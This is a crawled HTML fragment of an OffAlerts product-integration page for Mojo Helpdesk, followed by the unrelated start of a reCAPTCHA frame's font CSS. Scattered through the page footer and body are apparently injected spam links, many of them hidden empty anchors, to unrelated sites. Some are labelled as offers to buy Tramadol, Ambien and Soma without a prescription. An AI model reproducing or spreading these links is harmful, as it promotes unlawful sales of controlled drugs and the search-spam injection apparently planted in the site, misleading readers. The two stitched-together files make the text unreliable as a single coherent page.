		<span> <a href="https://negocioseinversionecuador.com/tienda/"></a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
    <img src="https://zapier-images.imgix.net/storage/developer/69f2cad9dfdeeed26b49f0bb747224a8.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Mojo Helpdesk</h1>
    </div>
    <div class="integration-content">Help desk software that lets you centralize, assign, and track customer support requests as well as internal help desk tickets. <a href="https://prioleauadv.com/archives/280"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/mojo-helpdesk">Connect Mojo Helpdesk with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="http://palmspringshamfest.com/ve-testing/">Buy Tramadol Online Overnight Delivery</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://www.pvgov.com/legislation/">https://www.pvgov.com/legislation/</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://penielenv.com/asbestos-testing/">Buy Ambien Online Without A Prescription</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://catschef.com/kinkalow-cat/">Order Tramadol Without Prescription</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://advychemical.com/community/tpl-2019/"></a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://www.rednirussuppliers.com/indexlist/top-10-pcd-pharma-franchise-company-for-gynae-medicine/">https://www.rednirussuppliers.com/indexlist/top-10-pcd-pharma-franchise-company-for-gynae-medicine/</a> </p> 
<a href="https://radioencuentro.org/produccion/series/"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"f12b1c88ee","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://osteomedical.com.br/sinbone-n/">https://osteomedical.com.br/sinbone-n/</a> <a href="https://www.pvgov.com/flasher-barricade-association/"></a>  
<a href="http://palmspringshamfest.com/faq/">http://palmspringshamfest.com/faq/</a> <a href="https://www.runningmechanics.com/contact/">https://www.runningmechanics.com/contact/</a>  
<a href="https://radioencuentro.org/transmedia/atrevete-vive-la-igualdad/">https://radioencuentro.org/transmedia/atrevete-vive-la-igualdad/</a> <a href="https://centexseniorcare.com/medicare-advantage-plans/"></a>  
<a href="https://clinicacampus.com/nosotros/"></a> <a href="https://www.rednirussuppliers.com/indexlist/pharma-franchise-companies">https://www.rednirussuppliers.com/indexlist/pharma-franchise-companies</a>  
<a href="https://realitiesphotography.com/author/ianriley/">https://realitiesphotography.com/author/ianriley/</a> <a href="https://penielenv.com/mold-removal/">Buy Ambien Online No Prescription</a>  
<a href="https://prioleauadv.com/archives/307">https://prioleauadv.com/archives/307</a> <a href=""></a>  
<a href="http://palmspringshamfest.com/about-us/"></a> <a href="https://radioencuentro.org/transmedia/obstaculos-de-las-mujeres-para-acceder-al-poder-politico/">https://radioencuentro.org/transmedia/obstaculos-de-las-mujeres-para-acceder-al-poder-politico/</a>  
<a href="https://globalcaredevelopment.com/psychvalue/"></a> <a href="https://www.pslra.org/pslra_awards/">Order Soma Online</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c7ci7usnn2ho
body_size: 48565
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
